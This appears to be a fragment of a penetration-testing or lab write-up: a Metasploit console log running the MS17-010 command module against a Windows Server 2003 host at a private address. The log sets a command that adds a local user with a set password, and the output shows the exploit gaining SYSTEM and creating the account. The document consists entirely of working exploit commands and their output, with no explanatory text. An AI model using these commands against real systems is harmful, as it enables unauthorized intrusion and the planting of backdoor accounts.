 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user ch4nge QWEasd123 /add
COMMAND => net user ch4nge QWEasd123 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d653d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user ch4nge QWEasd123 /add":
The command completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
亿人安全